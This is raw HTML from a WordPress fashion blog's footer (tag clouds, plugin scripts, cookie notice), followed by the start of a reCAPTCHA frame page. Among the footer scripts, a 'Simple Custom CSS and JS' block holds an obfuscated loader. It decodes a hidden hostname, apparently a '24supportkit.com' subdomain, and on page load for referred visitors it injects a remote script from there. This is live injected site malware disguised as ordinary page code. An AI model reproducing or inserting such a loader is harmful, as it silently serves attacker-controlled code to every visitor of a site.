<a href="https://www.rightpromdress.com/tag/punjabi-dresses/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 8pt;" aria-label="Punjabi Dresses (1 item)">Punjabi Dresses</a>
<a href="https://www.rightpromdress.com/tag/purchasing-dresses-online/" class="tag-cloud-link tag-link-64 tag-link-position-34" style="font-size: 8pt;" aria-label="Purchasing Dresses Online (1 item)">Purchasing Dresses Online</a>
<a href="https://www.rightpromdress.com/tag/shirts-business/" class="tag-cloud-link tag-link-36 tag-link-position-35" style="font-size: 8pt;" aria-label="Shirts Business (1 item)">Shirts Business</a>
<a href="https://www.rightpromdress.com/tag/shopping/" class="tag-cloud-link tag-link-85 tag-link-position-36" style="font-size: 8pt;" aria-label="shopping (1 item)">shopping</a>
<a href="https://www.rightpromdress.com/tag/shopping-destinations/" class="tag-cloud-link tag-link-83 tag-link-position-37" style="font-size: 8pt;" aria-label="Shopping Destinations (1 item)">Shopping Destinations</a>
<a href="https://www.rightpromdress.com/tag/summer-weddings/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 8pt;" aria-label="Summer Weddings (1 item)">Summer Weddings</a>
<a href="https://www.rightpromdress.com/tag/sustainable-fashion/" class="tag-cloud-link tag-link-93 tag-link-position-39" style="font-size: 8pt;" aria-label="Sustainable Fashion (1 item)">Sustainable Fashion</a>
<a href="https://www.rightpromdress.com/tag/trend-in-jeans/" class="tag-cloud-link tag-link-74 tag-link-position-40" style="font-size: 8pt;" aria-label="Trend In Jeans (1 item)">Trend In Jeans</a>
<a href="https://www.rightpromdress.com/tag/ways-to-style/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="Ways To Style (1 item)">Ways To Style</a>
<a href="https://www.rightpromdress.com/tag/wedding-bands/" class="tag-cloud-link tag-link-69 tag-link-position-42" style="font-size: 8pt;" aria-label="Wedding Bands (1 item)">Wedding Bands</a>
<a href="https://www.rightpromdress.com/tag/wedding-gifts/" class="tag-cloud-link tag-link-37 tag-link-position-43" style="font-size: 8pt;" aria-label="Wedding Gifts (1 item)">Wedding Gifts</a>
<a href="https://www.rightpromdress.com/tag/wedding-photography/" class="tag-cloud-link tag-link-72 tag-link-position-44" style="font-size: 8pt;" aria-label="Wedding Photography (1 item)">Wedding Photography</a>
<a href="https://www.rightpromdress.com/tag/westfield-london/" class="tag-cloud-link tag-link-86 tag-link-position-45" style="font-size: 8pt;" aria-label="Westfield London (1 item)">Westfield London</a></div>
</section><section id="tag_cloud-4" class="graceful-widget widget_tag_cloud"><h2 class="widget-title">Latest Tags</h2><div class="tagcloud"><a href="https://www.rightpromdress.com/tag/alluring-kurtis/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 8pt;" aria-label="Alluring Kurtis (1 item)">Alluring Kurtis</a>
<a href="https://www.rightpromdress.com/tag/anniversary-rings/" class="tag-cloud-link tag-link-89 tag-link-position-2" style="font-size: 8pt;" aria-label="Anniversary Rings (1 item)">Anniversary Rings</a>
<a href="https://www.rightpromdress.com/tag/basketball-jersey/" class="tag-cloud-link tag-link-68 tag-link-position-3" style="font-size: 8pt;" aria-label="Basketball Jersey (1 item)">Basketball Jersey</a>
<a href="https://www.rightpromdress.com/tag/bohemian-style/" class="tag-cloud-link tag-link-41 tag-link-position-4" style="font-size: 8pt;" aria-label="Bohemian Style (1 item)">Bohemian Style</a>
<a href="https://www.rightpromdress.com/tag/boys-outfit/" class="tag-cloud-link tag-link-84 tag-link-position-5" style="font-size: 8pt;" aria-label="Boys Outfit (1 item)">Boys Outfit</a>
<a href="https://www.rightpromdress.com/tag/bridal-salons/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8pt;" aria-label="Bridal Salons (1 item)">Bridal Salons</a>
<a href="https://www.rightpromdress.com/tag/canary-wharf/" class="tag-cloud-link tag-link-87 tag-link-position-7" style="font-size: 8pt;" aria-label="Canary Wharf (1 item)">Canary Wharf</a>
<a href="https://www.rightpromdress.com/tag/choose-a-jeweler/" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 8pt;" aria-label="Choose A Jeweler (1 item)">Choose A Jeweler</a>
<a href="https://www.rightpromdress.com/tag/corporate-uniform-design/" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 8pt;" aria-label="Corporate Uniform Design (1 item)">Corporate Uniform Design</a>
<a href="https://www.rightpromdress.com/tag/durable-hats/" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 8pt;" aria-label="Durable Hats (1 item)">Durable Hats</a>
<a href="https://www.rightpromdress.com/tag/engagement-ring/" class="tag-cloud-link tag-link-91 tag-link-position-11" style="font-size: 8pt;" aria-label="Engagement Ring (1 item)">Engagement Ring</a>
<a href="https://www.rightpromdress.com/tag/ethnic-dresses/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="Ethnic Dresses (1 item)">Ethnic Dresses</a>
<a href="https://www.rightpromdress.com/tag/ethnic-wears-for-women/" class="tag-cloud-link tag-link-65 tag-link-position-13" style="font-size: 8pt;" aria-label="Ethnic Wears For Women (1 item)">Ethnic Wears For Women</a>
<a href="https://www.rightpromdress.com/tag/fashion/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 8pt;" aria-label="fashion (1 item)">fashion</a>
<a href="https://www.rightpromdress.com/tag/fashion-stores/" class="tag-cloud-link tag-link-82 tag-link-position-15" style="font-size: 8pt;" aria-label="Fashion Stores (1 item)">Fashion Stores</a>
<a href="https://www.rightpromdress.com/tag/featured/" class="tag-cloud-link tag-link-3 tag-link-position-16" style="font-size: 22pt;" aria-label="featured (5 items)">featured</a>
<a href="https://www.rightpromdress.com/tag/flashy-jewel/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8pt;" aria-label="Flashy Jewel (1 item)">Flashy Jewel</a>
<a href="https://www.rightpromdress.com/tag/flower-delivery/" class="tag-cloud-link tag-link-90 tag-link-position-18" style="font-size: 8pt;" aria-label="Flower Delivery (1 item)">Flower Delivery</a>
<a href="https://www.rightpromdress.com/tag/gym-apparel/" class="tag-cloud-link tag-link-71 tag-link-position-19" style="font-size: 8pt;" aria-label="Gym Apparel (1 item)">Gym Apparel</a>
<a href="https://www.rightpromdress.com/tag/half-wigs/" class="tag-cloud-link tag-link-34 tag-link-position-20" style="font-size: 8pt;" aria-label="Half Wigs (1 item)">Half Wigs</a>
<a href="https://www.rightpromdress.com/tag/handmade-jewelry/" class="tag-cloud-link tag-link-75 tag-link-position-21" style="font-size: 8pt;" aria-label="Handmade Jewelry (1 item)">Handmade Jewelry</a>
<a href="https://www.rightpromdress.com/tag/jewellery/" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 13.25pt;" aria-label="Jewellery (2 items)">Jewellery</a>
<a href="https://www.rightpromdress.com/tag/jumpsuits/" class="tag-cloud-link tag-link-70 tag-link-position-23" style="font-size: 8pt;" aria-label="Jumpsuits (1 item)">Jumpsuits</a>
<a href="https://www.rightpromdress.com/tag/kurti-and-plazzo/" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 8pt;" aria-label="Kurti And Plazzo (1 item)">Kurti And Plazzo</a>
<a href="https://www.rightpromdress.com/tag/luxury-watches/" class="tag-cloud-link tag-link-78 tag-link-position-25" style="font-size: 8pt;" aria-label="Luxury Watches (1 item)">Luxury Watches</a>
<a href="https://www.rightpromdress.com/tag/midi-dresses/" class="tag-cloud-link tag-link-44 tag-link-position-26" style="font-size: 8pt;" aria-label="Midi Dresses (1 item)">Midi Dresses</a>
<a href="https://www.rightpromdress.com/tag/modest-dress/" class="tag-cloud-link tag-link-42 tag-link-position-27" style="font-size: 8pt;" aria-label="Modest Dress (1 item)">Modest Dress</a>
<a href="https://www.rightpromdress.com/tag/online-branding/" class="tag-cloud-link tag-link-35 tag-link-position-28" style="font-size: 8pt;" aria-label="Online Branding (1 item)">Online Branding</a>
<a href="https://www.rightpromdress.com/tag/online-clothes-shopping/" class="tag-cloud-link tag-link-62 tag-link-position-29" style="font-size: 8pt;" aria-label="Online Clothes Shopping (1 item)">Online Clothes Shopping</a>
<a href="https://www.rightpromdress.com/tag/online-t-shirt-store/" class="tag-cloud-link tag-link-38 tag-link-position-30" style="font-size: 8pt;" aria-label="Online T-Shirt Store (1 item)">Online T-Shirt Store</a>
<a href="https://www.rightpromdress.com/tag/oversize-t-shirts/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 8pt;" aria-label="Oversize T-Shirts (1 item)">Oversize T-Shirts</a>
<a href="https://www.rightpromdress.com/tag/premier-hair-and-makeup/" class="tag-cloud-link tag-link-63 tag-link-position-32" style="font-size: 8pt;" aria-label="Premier Hair And Makeup (1 item)">Premier Hair And Makeup</a>
<a href="https://www.rightpromdress.com/tag/punjabi-dresses/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 8pt;" aria-label="Punjabi Dresses (1 item)">Punjabi Dresses</a>
<a href="https://www.rightpromdress.com/tag/purchasing-dresses-online/" class="tag-cloud-link tag-link-64 tag-link-position-34" style="font-size: 8pt;" aria-label="Purchasing Dresses Online (1 item)">Purchasing Dresses Online</a>
<a href="https://www.rightpromdress.com/tag/shirts-business/" class="tag-cloud-link tag-link-36 tag-link-position-35" style="font-size: 8pt;" aria-label="Shirts Business (1 item)">Shirts Business</a>
<a href="https://www.rightpromdress.com/tag/shopping/" class="tag-cloud-link tag-link-85 tag-link-position-36" style="font-size: 8pt;" aria-label="shopping (1 item)">shopping</a>
<a href="https://www.rightpromdress.com/tag/shopping-destinations/" class="tag-cloud-link tag-link-83 tag-link-position-37" style="font-size: 8pt;" aria-label="Shopping Destinations (1 item)">Shopping Destinations</a>
<a href="https://www.rightpromdress.com/tag/summer-weddings/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 8pt;" aria-label="Summer Weddings (1 item)">Summer Weddings</a>
<a href="https://www.rightpromdress.com/tag/sustainable-fashion/" class="tag-cloud-link tag-link-93 tag-link-position-39" style="font-size: 8pt;" aria-label="Sustainable Fashion (1 item)">Sustainable Fashion</a>
<a href="https://www.rightpromdress.com/tag/trend-in-jeans/" class="tag-cloud-link tag-link-74 tag-link-position-40" style="font-size: 8pt;" aria-label="Trend In Jeans (1 item)">Trend In Jeans</a>
<a href="https://www.rightpromdress.com/tag/ways-to-style/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="Ways To Style (1 item)">Ways To Style</a>
<a href="https://www.rightpromdress.com/tag/wedding-bands/" class="tag-cloud-link tag-link-69 tag-link-position-42" style="font-size: 8pt;" aria-label="Wedding Bands (1 item)">Wedding Bands</a>
<a href="https://www.rightpromdress.com/tag/wedding-gifts/" class="tag-cloud-link tag-link-37 tag-link-position-43" style="font-size: 8pt;" aria-label="Wedding Gifts (1 item)">Wedding Gifts</a>
<a href="https://www.rightpromdress.com/tag/wedding-photography/" class="tag-cloud-link tag-link-72 tag-link-position-44" style="font-size: 8pt;" aria-label="Wedding Photography (1 item)">Wedding Photography</a>
<a href="https://www.rightpromdress.com/tag/westfield-london/" class="tag-cloud-link tag-link-86 tag-link-position-45" style="font-size: 8pt;" aria-label="Westfield London (1 item)">Westfield London</a></div>
</section></div>
    <div class="footer-bottom-wrap">
        <!-- Scroll To Top -->
        <span class="scrolltop">
            <i class="fa fa fa-angle-up"></i>
        </span>
        
        <div class="footer-copyright">
                    </div>
        
        <div class="footer-credits">
            Graceful Theme by             <a href="http://optimathemes.com/">
                Optima Themes            </a>
        </div>
    </div>			</div><!-- .wrapped-content -->
		</footer><!-- #site-footer -->

				
	</div><!-- #site-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graceful-luxe-blog/*","/wp-content/themes/graceful/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="footer-credit">
            <div class="container">
Copyright © 2009-2026 <a href="https://www.rightpromdress.com/">Right Prom Dress</a> |
           
			   <a href="https://www.rightpromdress.com/privacy-policy/">Privacy Policy</a> | <a href="https://www.rightpromdress.com/sitemap_index.xml">Site Map</a>
	
            </div>
          </div><script type="text/javascript" src="https://www.rightpromdress.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rightpromdress.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-content/themes/graceful-luxe-blog/assets/js/luxe-carousel.js?ver=1.0.1" id="graceful-luxe-blog-main-js"></script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-content/themes/graceful/assets/js/main.js?ver=1.0.4" id="graceful-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaUaUeAAAAADLHtfwxZs7QqjE0bpu7lyijc10G&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaUaUeAAAAADLHtfwxZs7QqjE0bpu7lyijc10G",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.rightpromdress.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rightpromdress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rightpromdress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 89b3ab25bc8804cb5bcd774584dd1909 --><!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #e80285">Ok</button><button data-link-url="https://www.rightpromdress.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy policy" style="background-color: #e80285">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaUaUeAAAAADLHtfwxZs7QqjE0bpu7lyijc10G&co=aHR0cHM6Ly93d3cucmlnaHRwcm9tZHJlc3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=53f12wrhgaqb
body_size: 48968
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
